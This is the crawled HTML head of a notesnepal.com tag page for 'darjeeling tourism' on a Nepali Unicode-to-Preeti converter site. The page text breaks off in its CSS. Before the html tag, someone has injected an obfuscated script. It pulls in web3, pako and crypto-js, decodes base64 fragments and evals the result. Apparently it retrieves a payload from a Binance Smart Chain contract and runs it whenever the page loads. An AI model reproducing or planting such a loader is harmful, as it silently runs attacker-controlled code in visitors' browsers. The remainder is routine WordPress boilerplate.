

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/tag/darjeeling-tourism
body_size: 13397
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>darjeeling tourism |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti &raquo; darjeeling tourism Tag Feed" href="https://notesnepal.com/archives/tag/darjeeling-tourism/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 